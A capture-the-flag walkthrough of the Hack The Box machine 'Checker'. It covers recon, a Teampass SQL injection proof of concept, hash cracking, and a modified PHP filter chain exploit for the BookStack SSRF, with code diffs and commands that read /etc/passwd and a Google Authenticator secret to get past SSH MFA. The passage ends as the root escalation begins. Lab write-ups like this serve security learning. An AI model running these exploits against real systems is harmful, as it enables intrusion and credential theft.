INTRODUCTION
Checker was released for week 7 of HTB’s Season 7 Vice. It’s rated as “Hard”, which seems fair and accurate. This box is not straightforward, but has very little guesswork involved, making for a very satisfying puzzle!
Recon is quick and easy. Running some easy web enumeration and clicking through the two websites with a web app proxy is pretty much sufficient. Don’t do too much fuzzing, because the box will rate-limit after a hundred or so requests. I recommend some restraint with recon and instead spend that time on research during the Foothold stage.
Foothold is actually quite a beast - it will take some thorough research to discover how to successfully attack the two services you have access to. One service leads to the other, where you will ultimately need to script together a two-part exploit to gain the ability to read some local files. Be sure to try out SSH before banging your head against the wall too much with the exploit 😉
Once you have SSH access, you’ll have the user flag right away. Local enumeration is trivial: you’ll know where to look immediately, and it is not a rabbit hole. Roll up your reverse-engineering sleeves and get ready for a challenging (but very rewarding) privesc to root. Some knowledge of Linux OS fundamentals is going to be essential. This one requires a little bit of C programming to finish.
I learned a lot with this box. It was extremely rewarding to finally get the root flag. Thanks, @0xyassine for the excellent box 👍
RECON
nmap scans
Port scan
I’ll start by setting up a directory for the box, with an nmap subdirectory. I’ll set $RADDR to the target machine’s IP and scan it with a TCP port scan over all 65535 ports:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8080/tcp open  http-proxy
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
|_  256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
80/tcp   open  http    Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
8080/tcp open  http    Apache httpd
|_http-title: 403 Forbidden
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache
Port 8080 might be an open proxy? That’s usually incorrect, but alright - noted.
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No new results.
UDP scan
To be thorough, I’ll also do a scan over the common UDP ports. UDP scans take quite a bit longer, so I limit it to only common ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
PORT      STATE         SERVICE     VERSION
19/udp    open|filtered tcpwrapped
68/udp    open|filtered tcpwrapped
123/udp   open|filtered ntp
136/udp   open|filtered tcpwrapped
445/udp   open|filtered tcpwrapped
497/udp   open|filtered tcpwrapped
1023/udp  open|filtered tcpwrapped
20031/udp open|filtered tcpwrapped
32769/udp open|filtered filenet-rpc
33281/udp open|filtered unknown
49156/udp open|filtered unknown
49185/udp open|filtered unknown
49191/udp open|filtered unknown
Note that any
open|filteredports are either open or (much more likely) filtered.
Webserver Strategy
I’ll make an assumption and add checker.htb to my /etc/hosts and do banner-grabbing for the web server:
DOMAIN=checker.htb
echo "$RADDR\t$DOMAIN" | sudo tee -a /etc/hosts
whatweb --aggression 3 http://$DOMAIN && curl -IL http://$RADDR

The target is trying to redirect us to /login, so likely confirms the domain checker.htb.
(Sub)domain enumeration
Next I’ll perform vhost and subdomain enumeration. First, I’ll check for alternate domains at this address:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v
Nothing new there.
Next I’ll check for subdomains of checker.htb. Honestly though, it looks like this fuzzing has been subject to rate-limiting. So unless I use really low limits, I think I’ll have to look around more manually:
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
No new results from that, as expected. I’ll load up the site using ZAP and inspect the traffic manally. When using a wildcard htt(s)?://.*checker.htb/.* I got the following:

Huh? What is vault.checker.htb? Apparently, it’s referenced for the favicon of the main page:
<link rel="shortcut icon" type="image/png" href="http://vault.checker.htb/favicon.ico"/>
Anyway, I’ll add vault.checker.htb to my /etc/hosts.
Scanning has proven to be quite difficult on Checker, since it seems every service has some kind of rate-limiting in place.
Exploring the Website
Next I’ll browse the target website manually a little.
I find it’s really helpful to turn on a web proxy while I browse the target for the first time, so I’ll turn on FoxyProxy and open up ZAP.
Sometimes this has been key to finding hidden aspects of a website, but it has the side benefit of taking highly detailed notes, too 😉

BookStack is a platform for making wiki-style online books. It seems pretty useful. However, we don’t have any credentials for this, and I don’t see anything besides a login here.
A quick check to the page source reveals the version of BookStack in use:


As for the other site, at port 8080, it’s clear that the target is running Teampass:
FOOTHOLD
Vulnerability research
We now know that the target is running Teampass (unknown version) and Bookstack (23.10.2). Bookstack seems like it’s a CMS for publish book-style websites (like a GitBook), and Teampass is for structured sharing of credentials.
As usual, I’m going to throw [software_name] exploit PoC vulnerability CVE into Google and see what happens. Also, since Teampass and Bookstack are both open source projects, a lot of info can be found just from their github pages.
Teampass
Since Teampass is a bigger project (probably had more eyes audit the code) I’ll start my reasearch there
- Stored XSS (authenticated, even if low priv)
- SQLi at
/authorizeAPI endpoint (unauthenticated SQLi, CVE-2023-1545) - Auth bypass (unauthenticated, but only useful for logout, CVE-2023-1463 )
- Code Injection RCE (authenticated, CVE-2023-3551)
By far, the most promising of these is the SQLi. After all, a successful SQLi is just as good as a successful auth bypass, in many cases.
Testing CVE-2023-1545
This SQLi is more accurately labelled an “authentication bypass”. Thankfully, the author wrote a handly PoC for enumerating the target’s database’s Users table:
mkdir authorize_sqli && cd authorize_slqi
vim exploit.sh  # [Paste in the PoC from the author]
chmod +x exploit.sh
./exploit.sh http://checker.htb:8080/

Nice, that just got us two hashes. I’ll save it into a file teampass.hashes and remove the space after the filenames
vim teampass.hashes  # [Paste and edit]
WLIST=/usr/share/wordlists/rockyou.txt
# Must specify hash 3200, which is the most common of the elibible hash modes.
hashcat -m 3200 teampass.hashes $WLIST --username
Moments later…

… success! 🎉 We now have the credential bob : cheerleader
Credential reuse:
- ❌ SSH (as “bob”)
- ❌ Bookstack (as “bob”, “administrator”, “admin” and “root”)
- ✅ Teampass (as “bob”)
Teampass

We already have access to two credentials: Bookstack and SSH.

Clicking the reveal / copy password button gets us both of these credentials:
| Service | Username | Password |
|---|---|---|
| Bookstack | bob@checker.htb | mYSeCr3T_w1kI_P4sSw0rD |
| SSH | reader | hiccup-publicly-genesis |
SSH? Nope
It looks like the SSH credentials work, but we

- ❌ SSH (as “reader”) - requires a verification code, too!
- ✅ Bookstack (as “bob”)

BookStack Vuln Research
We already know the version of BookStack - are there any vulnerabilities? What all did the next version fix? Checking the Releases page for BookStack gives us a credible answer right away:
BookStack v23.10.3 has been released. This is a security release that addresses a vulnerability in image handling which could be exploited to perform server-side requests or read the contents of files on the server system. Additionally, this update addresses a lack of permission check in some image creation actions.
Sounds like an SSRF. A little searching for “Bookstack 23.10.2 vulnerability PoC exploit SSRF” overwhelmingly leads us towards two pages:
- Book Stack v23.10.2 - LFR via Blind SSRF Disclosure of the bug
- LFR via SSRF in BookStack I found this one later. Full blog post showing exploitation steps and evidence
LFR via SSRF
In the final part of the blog post, the author shows that successful exploitation could be achieved by any of the endpoints that expose the html parameter. They note that two were useful for them:
/BookStack/public/ajax/page/7/save-draft/BookStack/public/books/books/book/draft/7
But when does the application actually use these endpoints? We can find the first one by
- Logging in as bob
- Creating a new book
- Creating a new page
- Editing the page
- Clicking the Save Draft button
By performing that action and intercepting the request, we can see that the request looks very similar to one shown in the blog article.
Modifying the code
The author of the blog article showing successful exploitation of this SSRF mentioned that they were able to successfully exploit BookStack with "[a] simple modification of the script php_filter_chains_oracle_exploit", so lets start by grabbing that repo and initializing an environment:
git clone https://github.com/synacktiv/php_filter_chains_oracle_exploit.git
cd php_filter_chains_oracle_exploit
python3 -m venv .
source bin/activate
The code will not run properly against our target as-is, even though we are able to authenticate and use BookStack normally. The script is decent, but has some pretty big flaws:
- Improper handling of the
--jsonargument - Improper handling of
x-www-form-urlencodeddata - The exploit does not place the “filtered” data (the data we just obtained via the PHP filter chain) into any HTML
Issue #1
Theres a logical flaw in the way that arguments are parsed. As-is, the exploit will only allow for JSON body to be sent, regardless of this parameter.
We modify some of the arg-parsing code in filter_chain_oracle_exploit.py:
# ...
if args.data:
    if args.json == "1":
        try:
            json.loads(args.data)
        except ValueError as err:
            print("[-] data JSON could not be loaded, please make it valid")
            exit()
        data=args.data
    else:
        # parse url-encoded data (see next section)
# ...
Basically I’ll change it to us expecting the literal string “1” if we want the option enabled
🤷♂️ I’m not too concerned about applying best-practices on this one!
Now we need a corresponding change to requestor.py :: req_with_response()
    """
    Returns the response of a request defined with all options
    """
    def req_with_response(self, s):
        if self.delay > 0:
            time.sleep(self.delay)
        merged_data = self.parse_parameter(filter_chain)
        try:
            if self.verb == Verb.GET:
                requ = self.session.get(self.target, params=merged_data)
                return requ
            elif self.verb == Verb.PUT:
                if self.json_input == "1":
                    requ = self.session.put(self.target, json=merged_data)
                else:
                    requ = self.session.put(self.target, data=merged_data)
                return requ
            elif self.verb == Verb.DELETE:
                if self.json_input == "1":
                    requ = self.session.delete(self.target, json=merged_data)
                else:
                    requ = self.session.delete(self.target, data=merged_data)
                return requ
            elif self.verb == Verb.POST:
                if self.json_input == "1":
                    requ = self.session.post(self.target, json=merged_data)
                else:
                    requ = self.session.post(self.target, data=merged_data)
                return requ
        except requests.exceptions.ConnectionError :
            print("[-] Could not instantiate a connection")
            exit(1)
        return None
Issue #2
Even though the documentation and args seem to suggest that ulrencoded data is fine, that’s not actually the case. As-is, the exploit assumes we are providing POST data in json format. To fix this, we can just parse it as a querystring:
Basically, the way the program is written, it expects the
datavariable to hold the string representation of JSON instead of an actual object. We had to include some extra call toparse_qsthen usedumpson it.
parse_qsparses a querystring into a weird nested format where each value in the resulting dict is alist. I’ve done one extra thing to simply flatten the structure we get fromparse_qs
from urllib.parse import parse_qs
# ...
    	# Data management
        if args.data:
            if args.json == "1":
                try:
                    json.loads(args.data)
                except ValueError as err:
                    print("[-] data JSON could not be loaded, please make it valid")
                    exit()
                data=args.data
            else:
                try:
                    nested_data = parse_qs(args.data)
                    data = json.dumps({key: values[0] for key, values in nested_data.items()})
                except ValueError as err:
                    print("[-] URL-encoded data could not be loaded, please make it valid")
                    exit()
Issue #3
For the exploit to work, we need to combine both of the ideas from the resources I linked:
- Book Stack v23.10.2 - LFR via Blind SSRF
Shows that we can have URLs parsed within
<img>tags inserted via the HTML parameter of a POST request to the API - LFR via SSRF in BookStack Shows that we can utilize a PHP filter chain to read file contents
To get this exploit to work on BookStack specifically, we’ll need to make sure that the data we inject into html parameter is actually the HTML for an image containing our payload:
<img src='data:image/png;base64,[BASE64-ENCODED PHP FILTER CHAIN GOES HERE]'/>
To do this, we can simply wrap our payload within another string before we send it; the only modifications are to requestor.py :: req_with_response():
def req_with_response(self, s):
    if self.delay > 0:
        time.sleep(self.delay)

    filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
    encoded_str = base64.b64encode(filter_chain.encode('utf-8')).decode('utf-8')
    payload = f"<img src='data:image/png;base64,{encoded_str}'/>"
    #merged_data = self.parse_parameter(filter_chain)
    merged_data = {'html': payload}

    # ...
Misc Fixes
While modifying this exploit, I’ve had several cases where I had to kill the process, or or died prematurely etc, so I wanted to have the output sent to a file.
As a quick-and-dirty fix, I added a couple lines to bruteforcer.py :: bruteforce()
    def bruteforce(self) -> Generator[tuple[str, bytes], None, None]:
        """Error based oracle bruteforcer: for each new letter obtained, yields the
        base64 data and the decoded data.
        """
        base64 = ""
        i = int((4 * self.offset / 3) // 4) * 4
        while True:
            letter = self.find_value(i)
            if not letter:
                break
            i += 1
            base64 += letter
            decoded = b64decode(self.pad_base64(base64))
            with open('output.bin','wb') as f:
                f.write(decoded)
            yield base64, decoded
Performing the LFR
Great, so let’s try to replicate what the author of the blog post has done. Since the HTTP request in the screenshot of the blog post looks remarkably similar to the one I just proxied, it seems like we probably won’t have to change much:
COOKIE='[Paste all cookies from the proxied request]'
python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/9/save-draft' --file '/etc/passwd' --verb 'PUT' --parameter 'html' --headers '{"Content-Type":"application/x-www-form-urlencoded","X-CSRF-TOKEN":"cjjny1cvTYbKIJg0UbRSuvjOKmEDZfYrhVJ4FzYq", "Cookie":"'$COOKIE'"}' --json 0
watch cat output.bin
This gif is running at 20x speed… I let it run all night but had my file by the morning:

⚠️ Note that we seem to be missing the final character of every file. I noticed this before on BigBang too, which used a similar PHP filter chain but in a different way.
It’s good to see the /etc/passwd file, but there isn’t really anything we didn’t already know… We already knew that reader was a user. I guess we didn’t know they’d be the only regular user but that’s not super relevant anyway.
💻 I didn’t bother to include it in this walkthrough, but I wrote a Selenium script for all interaction with BookStack. It automates the process of logging in, creating a book, and uploading custom-defined values into the page HTML.
Note to self: make that code public when I publish this walkthrough (see
SSRF_for_LFR/exploit.py)
USER FLAG
This local file read (LFR) is great, but it’s really slow 😅 So… without having to read too many files, what is the fastest route to RCE?
SSH and MFA
Well, we already have a valid SSH password. We confirmed this earlier when checking for usage of the credentials recovered from TeamPass. We got this response from entering the password:
It looks like this prompt means that there is a multi-factor auth (MFA) system running on SSHd. Even though we have the valid password, we still need the 6-8 digit OTP from an authenticator app, or maybe a yubikey or whatever. It looks like the three most common ways to set this up on Ubuntu are:
- Google Authenticator
- Yubikey
- Duo
Which MFA is it?
Regardless of the MFA server though, all of these services interact with PAM and SSHd to produce the Verification code prompt we saw. Whatever MFA system is in-place, it will need a line defined in /etc/pam.d/sshd.
Normally, it’s appended as the last line in that file. To limit how much of the files we need to read (to save time) I’ll check the length of my /etc/pam.d/sshd file locally:
wc -c /etc/pam.d/sshd
# 2133 /etc/pam.d/sshd
Cool, so if we wanted to read the last few lines of the file, we could start at character 1900. Let’s utilize the LFR again, but this time we will specify a byte offset of 1900:
python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --file '/etc/pam.d/sshd' --verb 'PUT' --parameter 'html' --headers '{"Content-Type":"application/x-www-form-urlencoded","X-CSRF-TOKEN":"7nQ3y4rjhMNzQuOniDPozHS3Pwurt3KQEna5woU0", "Cookie":"'$COOKIE'"}' --json 0 --offset 1900
☝️ My session expired, so this is using an updated
CookieandX-CSRF-TOKENheader.
After a bit of time, we finally recover the portion of /etc/pam.d/sshd starting at byte offset 1900:
#...which are intended
# to run in the user's context should be run after this.
session [success=ok ignore=ignore module_unknown=ignore default=bad]        pam_selinux.so open

# Standard Un*x password updating.
@include common-password
auth required pam_google_authenticator.so nullok
auth required pam_permit.s
🔔 Alright! We have positive confirmation that the target is using Google Authenticator!
Google Authenticator
By default, Google Authenticator writes a ~/.google_authenticator file into the home directory. Since we didn’t see any alternate location mentioned inside /etc/pam.d/sshd we know that ~/.google_authenticator should be present.
Unfortunately, we don’t have access to that directory. Our exploit is running in the context of www-data, so that makes sense.
Clearly, there should be some alternate way to access this file. Or maybe a backup of it?
Reviewing my notes
At this point, I was stuck for quite some time. I knew that I needed to find a way to access /home/reader/.google_authenticator but clearly that is impossible as
www-data.“or maybe a backup of it”
“or maybe a backup of it”… 🤔
💡 I remember where I saw something about backups - there was a page in the Linux Security book on BookStack that talked about ways to take backups: http://checker.htb/books/linux-security/page/basic-backup-with-cp
😅 Let’s hope they foolishly:
- followed the basic non-secure script for some reason.
- made the backup as
www-data. Why? IDK!

If they (for some reason) followed their own bad advice, then a full copy of the /home directory should be inside /backup/home_backup. Moreover, if they were extremly foolish and performed this copy as www-data then I should be able to read these files.
python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --verb 'PUT' --parameter 'html' --headers '{"Content-Type":"application/x-www-form-urlencoded","X-CSRF-TOKEN":"7nQ3y4rjhMNzQuOniDPozHS3Pwurt3KQEna5woU0", "Cookie":"'$COOKIE'"}' --json 0 --file '/backup/home_backup/home/reader/.google_authenticator'

WOW it actually worked! I’ll take a copy:
cp output.bin ../loot/google_authenticator
Fantastic. Now I just need to set up Google Authenticator using this secret key. I don’t use it normally, I’ll download the Google Authenticator app to my phone and set up a new account with it:

The account set up normally; I can attest that it’s spitting out normal 6-digit TOTP codes. I can’t screenshot it, though (due to Android app security policy).
ssh reader@checker.htb  # hiccup-publicly-genesis
						# Read the TOTP code from Google Authenticator

👏 Worked perfectly! The user flag is right there; read it for some points:
cat user.txt
ROOT FLAG
Local enumeration - reader
The first thing I check when I gain actual authenticated access as a user is their sudo permissions. In this case, we see they can definitely run something a little suspicious!

The script itself is pretty scant:
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
